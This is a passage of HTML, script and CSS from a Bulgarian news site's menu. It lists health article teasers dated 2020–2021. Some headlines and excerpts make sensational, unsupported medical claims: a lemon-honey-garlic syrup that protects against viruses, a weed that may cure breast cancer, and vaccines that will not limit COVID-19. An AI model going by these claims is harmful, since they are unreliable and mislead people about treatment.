yJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_7dd","tdc_css_class_style":"tdi_50_7dd_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_7dd"}';
block_tdi_50_7dd.td_column_number = "3";
block_tdi_50_7dd.block_type = "tdb_header_mega_menu";
block_tdi_50_7dd.post_count = "5";
block_tdi_50_7dd.found_posts = "1723";
block_tdi_50_7dd.header_color = "";
block_tdi_50_7dd.ajax_pagination_infinite_stop = "";
block_tdi_50_7dd.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_7dd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_7dd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_7dd" data-td_block_id="tdi_50_7dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_7dd" data-td_block_id="tdi_50_7dd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_6e7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_6e7" >
<style>
/* custom css */
.tdi_51_6e7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_6e7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_6e7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_6e7 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_6e7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_6e7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_6e7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_6e7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_6e7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_6e7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_6e7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_6e7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_6e7 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_6e7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_6e7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_6e7 .td-module-meta-info,
				.ie11 .tdi_51_6e7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_6e7 .td-post-vid-time{
					display: block;
				}.tdi_51_6e7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_6e7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_6e7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_6e7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_6e7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_6e7 .entry-review-stars{
					display: inline-block;
				}.tdi_51_6e7 .td-icon-star,
                .tdi_51_6e7 .td-icon-star-empty,
                .tdi_51_6e7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_6e7 .td-module-comments{
					display: none;
				}.tdi_51_6e7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_6e7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_6e7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_6e7 .td-post-category:hover{
					color: #000000;
				}.tdi_51_6e7 .td-module-title a{
					color: #051d2d;
				}.tdi_51_6e7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_6e7 .td-post-author-name a{
					color: #666666;
				}.tdi_51_6e7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_6e7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_6e7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_6e7 .td-editor-date,
				.tdi_51_6e7 .td-editor-date .td-post-author-name,
				.tdi_51_6e7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_6e7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_6e7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_6e7 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_6e7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_6e7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_6e7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_6e7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_6e7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6e7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_6e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_6e7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_6e7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
